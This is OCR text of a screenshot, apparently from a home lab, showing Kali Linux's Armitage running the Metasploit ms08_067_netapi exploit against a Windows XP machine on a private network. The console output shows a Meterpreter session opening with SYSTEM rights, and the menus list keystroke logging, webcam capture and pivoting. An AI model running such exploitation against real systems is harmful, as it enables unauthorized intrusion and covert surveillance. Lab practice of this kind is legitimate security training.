 Kali Linux [Executando] - Oracle VM VirtualBox
Máquina Visualizar Dispositivos Ajuda
Aplicativos Locais Qua 01 Abr, 01:48 root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.
AUTORIDADE NT\SYSTEM @
Attack
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X nmap X exploit X
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Portuguese - Brazilian
[*] Selected Target: Windows XP SP3 Portuguese - Brazilian (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.168.0.29
[*] Meterpreter session 1 opened (192.168.0.30:57811 -> 192.168.0.29:14338) at 2015-04-01
01:44:43 -0300
msf exploit(ms08_067_netapi) >
[root@KaliGabe: ~] Armitage root@KaliGabe: ~
Right Control